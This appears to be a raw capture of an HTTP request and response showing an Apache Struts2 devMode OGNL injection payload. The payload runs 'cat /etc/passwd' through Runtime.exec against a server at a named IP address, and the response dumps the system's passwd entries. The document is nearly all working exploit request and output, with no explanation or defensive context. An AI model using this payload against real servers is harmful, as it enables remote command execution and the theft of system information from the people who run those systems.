 GET /devmode.action?debug=command&expression=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.r
psobj[0]].getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime
@getRuntime().exec(%23parameters.command[0]).getInputStream()))):xx.toString.json&rpsobj
=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=123456789&command=
cat+/etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://81.70.248.223:8080/
Cookie: JSESSIONID=50B20CB5F82CF91E19382AB6F3B0B070
Upgrade-Insecure-Requests: 1
Priority: u=1
4 Content-Length: 1249
5 Date: Sun, 19 May 2024 07:58:14 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin